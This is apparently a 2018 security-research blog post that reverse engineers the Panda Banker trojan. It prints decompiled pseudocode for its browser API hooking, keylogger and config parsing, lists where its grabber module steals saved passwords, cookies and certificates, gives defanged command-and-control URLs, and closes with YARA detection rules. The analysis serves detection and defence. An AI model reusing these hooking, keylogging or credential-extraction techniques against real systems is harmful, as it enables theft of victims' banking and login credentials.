# Let's Learn: Dissecting Panda Banker & Modules: Webinject, Grabber & Keylogger DLL Modules

vkremez.com/2018/08/lets-learn-dissecting-panda-banker.html

**Goal**: Reverse engineer the latest Panda Banker malware and detail the modules associated with the popular malware. The research aims to fill researcher gaps with the detailed information related to Panda modules and their detection.

> Unknown Campaign -> #GrandSoft Exploit Kit -> #SmokeLoader -> #ZeusPandahttps://t.co/YfAR2MmVfe pic.twitter.com/7yxtIGhBPg
> — nao_sec (@nao_sec) August 16, 2018

**Source**:
Panda Loader packed (MD5: 97820f5167ede76dc466efdd239a5ba4)
Panda Core unpacked(MD5: 08124df7f51280af3c99360e0a80e9c8)
Panda LibInject x86 (32-bit) DLL Module "libinject.dll"
(MD5: eb92c528455f5b14dd971e7126f6271f)
Panda Grabber x86 (32-bit) DLL Module "grabber.dll"
(MD5: b830680a74a9fb0e71a59df57ab36f3d)
Panda Keylogger x86 (32-bit) Module "keylogger32.dll"
(MD5: 487e09c2da9e59fbc7f0690bf08a7a7e)
Panda Webinject x86 (32-bit) DLL Client (MD5: c310165d1a438031d7781eb623f64872)
**Outline**:

```
I. Background
II. Panda Webinject x86 (32-bit) DLL Client
III. Hooking Engine: "MinHook"-like Library
IV. Panda x86 (32-bit) "grabber.dll" Module
V. Panda x86 (32-bit) "keylogger32.dll" Module: RAWINPUT
VI. Yara Signature
A. Panda Grabber Module
B. Panda Keylogger Module
C. Panda Webinject Client
VII. Appendix
A. Dynamic Configuration
B. Panda Command-and-Control Server
C. Hooked APIs
```

### Analysis:

### I. Background

Panda Banker is an information-stealing malware that leverages various methods to steal data from compromised machines including webinjects to steal financial credentials and keylogger module for intecepting keys.
GDATA previously extensively covered the Panda Banker main functionality, including butnot not limited to its extensive anti-analysis techniques. I highly recommend reading this paper before learning more about Panda.

Panda is a known Zeus banker derivative and shares significant code overlap with the original leaked Zeus 2.0.8.9. By and large, Panda banker remains to be one of the most popular banking malware available on the crimeware scene that is available for sale for $7,500 USD in its basic functionality.

Some of the advertised capabilities are as follows:

```
Formgrabber for Internet Explorer (IE), Chrome, and Firefox
Grabber for screenshots, passwords, cookies, certifications,

credit cards
POP3/FTP
File Search
SOCKS support
Virtual Network Computing (VNC)
Injects
```

Previously, I extensively covered its injection technique as part of the Panda banker libinject.dll leveraging "AcInitialize" and "AdInjectDll" export functions. ZwWow64QueryInformationProcess64-ZwWow64ReadVirtualMemory64 are used for searching NTDLL in PEB, then for searching API addresses required for work of injecting DLL module (x32/x64) which is being located in AP "svchost" by using NtCreateSection-NtMapViewOfSection-NtUnmapViewOfSection ResumeThread-Sleep-SuspendThread are used for unmapping and injecting the payload into the main thread.

- **AcInitialize**: size_t function type that initializes the structures necessary for the injection export function.
- **AdInjectDll**: DWORD function type that performs the process injection with the argument with the desired process ID (PID) as an argument of the DWRD type.

### II. Panda Webinject x86 (32-bit) Client

Panda banker stores both local and dynamic configuration in JavaScript format that used for command-and-control and subsequent communications. The local configuration is as follows of the exe type that is used in conjunction with the stored public key:

```
//////////////////////////////////////////////////
///////////// Basic Panda URL config /////////////
//////////////////////////////////////////////////
"generated_url":["47[.]com/rcfig.dat", "98[.]net/rcfig.dat","10[.]net/rcong.dat",
"98[.]net/vgt.dat"]
```

The dynamic configuration is parsed for the following values:```
///////////////////////////////////////////////////////////////////////////
////////////////////// Panda ParseDynamicConfig *shortened //////////////
///////////////////////////////////////////////////////////////////////////
void *__cdecl parse_dynamic_config(int a1)
{
  const char *grab_value;

  grab_value = 0;
  switch ( a1 )
  {
    case 0:
      grab_value = "created";
      break;
    case 1:
      grab_value = "botnet";
      break;
    case 2:
      grab_value = "check_config";
      break;
    case 3:
      grab_value = "send_report";
      break;
    case 4:
      grab_value = "check_update";
      break;
    case 5:
      grab_value = "url_config";
      break;
    case 6:
      grab_value = "url_webinjects";
      break;
    case 7:
      grab_value = "url_update";
      break;
    case 8:
      grab_value = "url_plugin_vnc32";
      break;
    case 9:
      grab_value = "url_plugin_vnc64";
      break;
    case 10:
      grab_value = "url_plugin_vnc_backserver";
      break;
    case 11:
      grab_value = "url_plugin_grabber";
      break;
    case 12:
      grab_value = "url_plugin_backsocks";
      break;
    case 13:
      grab_value = "url_plugin_backsocks_backserver";
      break;
    case 14:
```Additionally, the bot checks machine software and runs various WMI queries to populate the data about the infected machine such as:

```
Select * from AntiVirusProduct
Select * from AntiSpywareProduct
Select * from FirewallProduct
```

The bot also generates information object about the infected machine. The elongated version is as follows:

```
//////////////////////////////////////////////////
///////////// Elongated Panda BotInfo ///////////
//////////////////////////////////////////////////
"BotInfo":  {
"systime":  UNIX,
"process":  "svchost.exe",
"user":  "MACHINE",
"id":   "BOT",
"botnet":   "2.6.9",
"version":  "2.6.10",
"os":   {
"version":  INT,
"sp":   INT,
"build":    INT,
"bit":  INT,
"server":   INT,
"lang": INT,
"explorer": INT
"File":
"name": "webinjects.dat",
"antivirus": DWORD,
"antispyware": DWORD.
"firewall": DWORD,
}
```

Panda injects its main bot after the successful infection to hook various browser API, TranslateMessage, and GetClipboardData. The main injected contains 354 functions. The main injected bot INT-type function is as follows:```
///////////////////////////////////////////////////////////////////////////
////////////////////////// Panda MainInject Function //////////////////////
///////////////////////////////////////////////////////////////////////////
int Panda_main_inject()
{
  int result;
  HMODULE user32_1;
  HMODULE user32;

  result = Hook_Initialize();
  if ( !result )
  {
    Addend = 0;
    dword_1001047C = (int)sub_10006122;
    user32_1 = GetModuleHandleW(L"user32.dll");
    *(_DWORD *)TranslateMessage_0 = GetProcAddress(user32_1, "TranslateMessage");
    dword_10010488 = (int)sub_10006077;
    user32 = GetModuleHandleW(L"user32.dll");
    *(_DWORD *)GetClipboardData = GetProcAddress(user32, "GetClipboardData");
    hook_main_entrance((int)TranslateMessage_0, 2u);
    hook_ie();
    hook_firefox();
    hook_wsa_chrome_check_opera();
    result = EnableHook(0);
  }
  return result;
}
```

### III. Hooking Engine: "MinHook"-like Library

Panda Banker utilizes a "MinHook"-like hooking engine to hook various API of interest. MinHook is a known minimalistic x86/x64 API hooking library for Windows that is leveraged by various banking malware (most notoriously, TinyNuke banker) to hook various browser API for information-stealing purposes.

For example, Panda uses this routine to enable hooks for Mozilla Firefox browser API calls PR_Close, PR_Read, PR_Write, and PR_Poll from nss3.dll.**8-19-2018: Panda Banker "Hook Firefox" Function**

```
char hook_firefox()
{
  char result; // al@1
  HMODULE v1; // eax@4
  HMODULE v2; // edi@4

  result = firefox_exe_search_check();          // 8-19-2018: Panda Banker Mozilla FireFox API Hook
  if ( result )
  {
    while ( 1 )
    {
      v1 = GetModuleHandleW(L"nss3.dll");
      v2 = v1;
      if ( v1 )
        break;
      Sleep(100u);
    }
    dword_10010548 = (int)sub_100048F4;
    original_PR_Close_addr = (int)GetProcAddress(v1, "PR_Close");
    detour_PR_Close_addr = (int)myPR_Close;
    original_PR_Read_addr = (int)GetProcAddress(v2, "PR_Read");
    detour_PR_Read_addr = (int)myPR_Read;
    original_PR_Write_addr = (int)GetProcAddress(v2, "PR_Write");
    detour_PR_Write_addr = (int)myPR_Write;
    original_PR_Poll_addr = (int)GetProcAddress(v2, "PR_Poll");
    result = hook_main_entrance((int)&original_PR_Close_addr, 4u);
    byte_10010471 = result;
    if ( result )
      result = other_fox_PR(v2, dword_1001054C, dword_10010558, dword_10010564, dword_10010570);
  }
  return result;
}
```

The CreateHook function sequence is as follows:

**8-19-2018: Panda "MinHook" CreateHook Sequence**

The CreateHook function sequence -> "EnterSpinLock" (via InterlockedCompareExchange API call) -> checks if "IsExecutableAddress" (via VirtualQuery API call with Buffer.State and Buffer.Protect check for executable) -> "FindHookEntry" (DWORD entry) -> "AllocateBuffer" (via VirtualAlloc API call) -> "CreateTrampolineFunction" -> if not entry "AddHookEntry" -> "FreeBuffer" -> "LeaveSpinLock".

By and large, the Panda hooking engine works by replacing the prologue of the targeted API call with the unconditional JMP to the detour function.

Panda enables its hooks as as follows leveraging VirtualProtect with the usual pJmp->opcode = 0xE9 (32-bit relative JMP).

The pseudo-coded C++ EnableHook function is as follows:```
/////////////////////////////////////////////////////////////////////////
///////////////////////// Panda EnableHook Function /////////////////////
/////////////////////////////////////////////////////////////////////////
signed int __fastcall Panda_EnableHook(int a1, int patch_above)
{

  hook_entry = patch_above;
  v3 = lpMem + 44 * a1;
  patchSize = 5;
  v10 = patch_above;
  dwSize = 5;
  v5 = (*(_BYTE *)(v3 + 20) & 1) == 0;
  pPatchTarget = *(_WORD **)v3;
  v13 = *(_WORD **)v3;
  if ( !v5 )
  {
    pPatchTarget = (_WORD *)((char *)pPatchTarget - 5);
    patchSize = 7;
    v13 = pPatchTarget;
    dwSize = 7;
  }
  if ( VirtualProtect(pPatchTarget, patchSize, 0x40u, &flOldProtect) )
  {
    if ( hook_entry )
    {                                        // enable hook
      *(_BYTE *)pPatchTarget = 0xE9u;        // jump relative opcode 0xe9
      *(_DWORD *)((char *)pPatchTarget + 1) = *(_DWORD *)(v3 + 4) -
(_DWORD)pPatchTarget - 5;
      if ( *(_BYTE *)(v3 + 0x14) & 1 )
        **(_WORD **)v3 = 0xF9EBu;
    }
    else if ( *(_BYTE *)(v3 + 0x14) & 1 )
    {
      *(_DWORD *)pPatchTarget = *(_DWORD *)(v3 + 0xC);
      v8 = (int)(pPatchTarget + 2);
      *(_WORD *)v8 = *(_WORD *)(v3 + 0x10);
      *(_BYTE *)(v8 + 2) = *(_BYTE *)(v3 + 0x12);
      pPatchTarget = v13;
    }
    else
    {
      *(_DWORD *)pPatchTarget = *(_DWORD *)(v3 + 12);
      *((_BYTE *)pPatchTarget + 4) = *(_BYTE *)(v3 + 16);
    }
    VirtualProtect(pPatchTarget, dwSize, flOldProtect, &flOldProtect);
    v9 = GetCurrentProcess();
    FlushInstructionCache(v9, pPatchTarget, dwSize);
    result = 0;
    *(_BYTE *)(v3 + 20) = 4 * (v10 & 1) | (*(_BYTE *)(v3 + 20) & 0xFD | 2 * (v10 &
1)) & 0xFB;
  }
  else
  {
    result = 10;
  }
``````
  return result;
}
```

### IV. Panda x86 (32-bit) "grabber.dll" Module

Panda leverages and injects into svchost.exe the module called internally "grabber.dll." This module contains 336 functions.

The module designed to steal stored information from various software applications as as well as delete it as necessary in order to force the victim to enter it again to be stolen by the malware.

| Name | Address | Ordinal |
|---|---|---|
| DeleteCache | 10003E10 | 1 |
| DeleteCookies | 10003E4A | 2 |
| DeleteFlash | 10003E89 | 3 |
| GrabCertificates | 10004D7B | 4 |
| GrabCookies | 10004DDB | 5 |
| GrabFlash | 10005106 | 6 |
| GrabForms | 10005139 | 7 |
| GrabPasswords | 100053C9 | 8 |
| GrabSoftList | 100054CD | 9 |
| DllEntryPoint | 1000118A | [main entry] |

The brief outline of all the functions is as follows:

**A. "GrabSoftList"** function (ordinal 9) as temporarily stored "softlist.txt"

The malware opens a registry key"HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Uninstall" and enumerates keys "UninstallString" and "DisplayName" via RegEnumKeyExW API to obtain a list of installed software

**B. "GrabCertificates"** function (ordinal 4)

Panda opens the so-called "certificate store" to query for certificates via the following API calls:

- CertOpenSystemStoreW
- CertEnumCertificatesInStore
- PFXExportCertStoreEx(..., &pPFX, L"password", 0, 4)
- GetSystemTime
- CertCloseStore

The malware stores the cerificafres in the following format:
certs\\%s\\%s_%02u_%02u_%04u.pfx (pPFX.pbData, pPFX.cbData)

**C. "GrabCookies"** function (ordinal 5) as temporarily stored cookies.txt

Panda grabs cookies from the following browser grab calls:

- InternetExplorerGetCookies (local search as "*.txt" in APPDATA\Low)
- MicrosoftEdgeGetCookies (local search as Packages\Microsoft.MicrosoftEdge_8wekyb3d8bbwe)
- FirefoxGetCookies (local search as Mozilla\Firefox for "cookies.sqlite")
- ChromeGetCookies (local search as Google\Chrome for "cookies")
- OperaGetCookies (local search as Opera Software for "cookies")

**D. "GrabForms"** function (ordinal 7) as temporarily "autoforms.txt"

The malware steals stored form data from browser application as follows:

- Internet_Explorer -> registry "HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\IntelliForms\FormData"
- Google Chrome -> "Google\Chrome" for "web data"
- Mozilla Firefox -> "Mozilla\Firefox" for "formhistory.sqlite"
- Opera -> "Opera Software" for "web data"

**E.** "**GrabFlash**" function (ordinal 6)

Panda grabs Flashplayer persistent cookie information in "APPDATA Macromedia\Flash Player" for "*.sol" and "flashplayer.cab."

**F. "GrabPasswords"** function (ordinal 8) as temporarily "passwords.txt"

The malware steals passwords from the following software:```
InternetExplorer
Mozilla Firefox (registry parser method)
Google Chrome (local file searcher)
Opera (local file searcher)
Microsoft Outlook (registry parser method)
Windows LiveMail(registry parser method)
Thunderbird (registry parser method)
FireFTP (registry parser method)
WinSCP (registry parser method)
TotalCommander (registry and local parser method)
FileZilla (registry parser method)
CuteFTP (registry and local parser method)
```

For example, the malware steals Internet Explorer passwords via multiple methods:

- Grabs passwords via "HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\IntelliForms\Storage2" for stored autocomplete Internet Explorer credentials.
- Enumerates the credentials using the CredEnumerateW API while filtering with "Microsoft_WinInet_." The credentials are then decrypted using CryptUnprotectData in conjunction with the GUID "abe2869f-9b47-4cd9-a358-c22904dba7f7" as the decryption salt.
- Leverages Windows Vault API to enumerate and extract credentials stored by Microsoft Windows Vault.

The stolen information is stored as follows:
"Soft: %s\tType: %s\tHost : %S\tUser : %S\tPass : %S\r\n"

**G. "DeleteFlash," "DeleteCookies,"** and **"DeleteCache"** functions (ordinal 3, 2, 1 respectively)

Panda leverages these functions to remove and reset various cached and stored credentials and force the victim to enter them again with the goal to intercept them at the point of victim reentry of them.

**V. Panda x86 (32-bit) "keylogger32.dll" Module: RAWINPUT Method**

The malware also deploys a custom keylogger32.dll module to steal keyed data as well as to grab screenshots and intercept copied clipboard data leveraging "RAWINPUT" method.The following exports as used as part of the module:

| Name | Address | Ordinal |
|---|---|---|
| LoggerStart | 1000209B | 1 |
| LoggerStop | 1000216B | 2 |
| DllEntryPoint | 10001105 | [main entry] |

The main function "LoggerStart" launched keylogger process via a separate thread. The thread sets up execution via CreateWindowExW with lpfnWndProc as a pointer to its function that processes window messages. The very similar keylogger method is described here. By and large, the keylogger creates the the invisible message only window with the pseudorandom lpszClassName value generated as follows leveraging __rdtsc call (the processor time stamp, which represents the number of clock cycles since the last reset):

```
/////////////////////////////////////////
// Panda Keylogger Generate ClassName //
/////////////////////////////////////////
  v1 = dword_1000522C;
  v2 = 0;
  do
  {
    if ( !v1 )
    {
      v3 = __rdtsc();
      v1 = v3;
    }
    v1 = 214013 * v1 + 2531011;
    lpClassName[v2++] = ((v1 >> 16) & 32767ui64) % 25 + 97;
  }
```

Ultimately, the keylogger passes only the bear minimum values to create an invisible "Message Only Window" as follows:```
CreateWindowExW(0, v7.lpszClassName, 0, 0, 0, 0, 0, 0, HWND_MESSAGE, 0,
v7.hInstance, 0)
```

Panda uses RegisterRawInputDevices function to register and record calls. The first parameter points to the array of RAWINPUTDEVICE structs.  the GetRawInputData first parameter is a handle to the RAWINPUT structure from the device, whose members are, due to usUsagePage=1 (generic desktop controls)and usUsage=6 (keyboard).
The pressed keys of intereest are processed with MapVirtualKey and translated to characters and saved to a file later.```
///////////////////////////////////////
//////// Panda Keylogger KeyProcessor //
///////////////////////////////////////
  GetWindowTextW_0((int)&v13, v2);
    v13 = 0;
    v4 = GetWindowThreadProcessId(v2, 0);
    dwhkl = GetKeyboardLayout(v4);
    v5 = GetCurrentThreadId();
    AttachThreadInput(v4, v5, 1);
    GetKeyboardState(&KeyState);
    v6 = GetCurrentThreadId();
    AttachThreadInput(v4, v6, 0);
    switch ( uCode )
    {
      case 8u:
        v10 = wsprintfW(&v14, L"[BACKSPACE]");
        break;
      case 9u:
        v10 = wsprintfW(&v14, L"[TAB]");
        break;
      case 0xDu:
        v10 = wsprintfW(&v14, L"[ENTER]");
        break;
      case 0x1Bu:
        v10 = wsprintfW(&v14, L"[ESC]");
        break;
      case 0x20u:
        v10 = wsprintfW(&v14, (LPCWSTR)" ");
        break;
      default:
        v7 = dwhkl;
        v8 = MapVirtualKeyExW(uCode, 0, dwhkl);
        v9 = v8;
        if ( uCode >= 33 && (uCode <= 40 || uCode > 44 && (uCode <= 46 || uCode ==
111 || uCode == 144)) )
          v9 = v8 | 0x100;
        memset(&Dst, 0, 64u);
        if ( ToUnicodeEx(uCode, v9, &KeyState, (LPWSTR)&Dst, 32, 0, v7) <= 0 )
        {
          if ( GetKeyNameTextW((unsigned __int16)v9 << 16, (LPWSTR)&Dst, 32) <= 0 )
            return;
          v10 = wsprintfW(&v14, L"[%s]", &Dst);
        }
        else
        {
          v10 = wsprintfW(&v14, L"%s", &Dst);
          byte_10005198 = 0;
        }
        break;
    }
    if ( v10 )
      Clipboard_wsprintf((int)&v13);
  }
}
```Additionally, the malware steals copied clipboard data via sequence of OpenClipboard, GetClipboardData, and SetClipboardViewer API calls receiving a WM_DRAWCLIPBOARD. The stolen data is stored in the following format with the timestamp:

L"\r\n[Clipboard || %s]\r\n"

It is also notable the keylogger malware also has capabilities to JPEG screenshots via the usual GDI library DLL.

### VI. Yara Signature

### A. Panda Grabber Module

```
import "pe"

rule crime_win32_panda_banker_grabber_dll {
   meta:
      description = "Detects Panda Banker grabber.dll module"
      author = "@VK_Intel"
      date = "2018-08-18"
      hash1 = "7f85d26b4eb5f704544e2d1af97100f6e3a71b866d4ae2375cc3bbbac2a3f9c9"
   strings:
      $s1 = "Grabber: OutlookReadPassword - unsupported password type" fullword wide
      $s2 = "Software\\Microsoft\\Windows NT\\CurrentVersion\\Windows Messaging
Subsystem\\Profiles\\Outlook" fullword wide
      $s3 = "Grabber: OperaGetCookies - ok" fullword wide
      $s4 = "Grabber: GrabTotalCommander - ok" fullword wide
      $s5 = "grabber.dll" fullword ascii
      $s6 = "Pstorec.dll" fullword wide
      $s7 = "SMTP Password" fullword wide
      $s8 = "Grabber: GrabPasswords - ok" fullword wide
      $s9 = "Grabber: FirefoxGetCookies - ok" fullword wide
      $s10 = "Grabber: IEGetCookies - ok" fullword wide
      $s11 = "Grabber: ChromeGetCookies - ok" fullword wide
      $s12 = "Grabber: EdgeGetCookies - ok" fullword wide
      $s13 = "webdav.tappin.com" fullword ascii
      $s14 = "passwords.txt" fullword wide
      $s15 = "fireFTPsites.dat" fullword wide
      $s16 = "certs\\%s\\%s_%02u_%02u_%04u.pfx" fullword wide
      $s17 = "Grabber: FirefoxGetCookies - called" fullword wide
      $s18 = "Grabber: GrabCuteFTP - ok" fullword wide
   condition:
      ( uint16(0) == 0x5a4d and
         filesize < 200KB and
         pe.imphash() == "8031528b770e1d9f25f2e64511835e27" and
pe.exports("DeleteCache") and pe.exports("DeleteCookies") and
pe.exports("DeleteFlash") and pe.exports("GrabCertificates") and
pe.exports("GrabCookies") and pe.exports("GrabFlash") and
         ( 8 of them )
      ) or ( all of them )

}
```

### B. Panda Keylogger Module```
import "pe"

rule crime_win32_panda_banker_keylogger_dll {
   meta:
      description = "Detects Panda Banker keylogger.dll module"
      author = "@VK_Intel"
      date = "2018-08-18"
      hash1 = "99d116c1e3defb75ebde30e5fcca9a78e16889cde3025823a106ed741fad711c"
   strings:
      $x1 = "keylogger32.dll" fullword ascii
      $s2 = "%s%4d-%02d-%02d_%02d-%02d-%02d-%04d.jpg" fullword ascii
      $s3 = "LoggerStart" fullword ascii
      $s4 = "LoggerStop" fullword ascii
      $s5 = ":,:6:R:\\:" fullword ascii

   condition:
      ( uint16(0) == 0x5a4d and
         filesize < 40KB and
         pe.imphash() == "8c964d45bdb5d28ad0f6d7e92b0efea0" and
pe.exports("LoggerStart") and pe.exports("LoggerStop") and
         ( 1 of ($x*) or all of them )
      ) or ( all of them )
}
```

### C. Panda Webinject Client```
import "pe"

rule crime_win32_panda_banker_webinject_dll_client {
   meta:
      description = "Detects webinject Panda DLL client"
      author = "@VK_Intel"
      date = "2018-08-18"
      hash1 = "6a7ec42e06446d8133e4e6838042a38f6198b54b3664fe6bb4df25537493c2f8"
   strings:
      $s1 = "opera_browser.dll" fullword wide
      $s2 = "microsoftedgecp.exe" fullword wide
      $s3 = "microsoftedge.exe" fullword wide
      $s4 = "webinjects" fullword ascii
      $s5 = "grabbed\\%S_%02u_%02u_%02u.txt" fullword wide
      $s6 = "HTTP authentication: username=\"%s\", password=\"%s\"" fullword wide
      $s7 = "url_plugin_keylogger" fullword ascii
      $s8 = "url_plugin_webinject64" fullword ascii
      $s9 = "url_plugin_webinject32" fullword ascii
      $s10 = "testinject" fullword ascii
      $s11 = "url_webinjects" fullword ascii
      $s12 = "webinject%ddata" fullword ascii
      $s13 = "screen_process" fullword ascii
      $s14 = "notify_process" fullword ascii
      $s15 = "keylog_process" fullword ascii
      $s16 = "list_blockedinjects" fullword ascii
      $s17 = "screenshots\\%s\\%04x_%08x.jpg" fullword wide
      $s18 = "HTTP authentication (encoded): %S" fullword wide
      $s19 = "inject_vnc" fullword ascii
      $s20 = "X-Content-Security-Policy" fullword ascii
   condition:
      ( uint16(0) == 0x5a4d and
         filesize < 200KB and
         pe.imphash() == "c06f3ba3522256a0075a0d89fb44cd42" and
         ( 8 of them )
      ) or ( all of them )
}
```

## VII. Appendix

### A. Dynamic Configuration```
{
"botnet":   "2.6.9",
"check_config": 327685,
"send_report":  327685,
"check_update": 327685,
"url_config":   "hXXps://uiaoduiiej.chimkent[.]su/5fewucaopezanxenuzebu.dat",
"url_webinjects":   "hXXps://uiaoduiiej.chimkent[.]su/webinjects.dat",
"url_update":   "hXXps://uiaoduiiej.chimkent[.]su/5fewucaopezanxenuzebu.exe",
"url_plugin_webinject32":   "hXXps://uiaoduiiej.chimkent[.]su/webinject32.bin",
"url_plugin_webinject64":   "hXXps://uiaoduiiej.chimkent[.]su/webinject64.bin",
"remove_csp":   1,
"inject_vnc":   1,
"url_plugin_vnc32": "hXXps://uiaoduiiej.chimkent[.]su/vnc32.bin",
"url_plugin_vnc64": "hXXps://uiaoduiiej.chimkent[.]su/vnc64.bin",
"url_plugin_vnc_backserver":    "nityYUQPeUwsKYfNAKh7c9O8lCQ=",
"url_plugin_backsocks": "hXXps://uiaoduiiej.chimkent[.]su/backsocks.bin",
"url_plugin_backsocks_backserver":  "nityYUQPeUwsKYfNAKh7c9O8lCQ=",
"url_plugin_grabber":   "hXXps://uiaoduiiej.chimkent[.]su/grabber.bin",
"grabber_pause":    1,
"grab_softlist":    1,
"grab_pass":    1,
"grab_form":    1,
"grab_cert":    1,
"grab_cookie":  1,
"grab_del_cookie":  0,
"grab_del_cache":   0,
"url_plugin_keylogger": "hXXps://uiaoduiiej.chimkent[.]su/keylogger.bin",
"keylog_process":
"ZmlyZWZveC5leGUAY2hyb21lLmV4ZQBpZXhwbG9yZS5leGUAb3BlcmEuZXhlAAA=",
"screen_process":   "cHV0dHkuZXhlAAA=",
"reserved":
"JxZpa8bZHbYkIIvhyEd1cVZ/nS6URxD5wnvrDNiAjyi3xnWW8S8q9f/0ap+7kLHnW4XhNudnwRRizwE="
}
```

### B. Panda Command-and-Control:

```
urimchi3dt4[.]website
```

### C. Hooked APIs```
Hooked API:
Internet Explorer (wininet.dll):
HttpSendRequestW
HttpSendRequestA
HttpSendRequestExW
HttpSendRequestExA
InternetReadFile
InternetReadFileExA
InternetReadFileExW
InternetQueryDataAvailable
InternetCloseHandle
HttpOpenRequestA
HttpOpenRequestW
HttpQueryInfoA
InternetConnectA
InternetConnectW
InternetWriteFile

Mozilla Firefox (nss3.dll):
PR_Close
PR_Read
PR_Write
PR_Poll

Google Chrome (chrome.dll):
SSL_read
SSL_write

Winsock 2 (ws2_32.dll):
closesocket
WSASend
WSARecv
recv

user32.dll:
TranslateMessage
GetClipboardData
```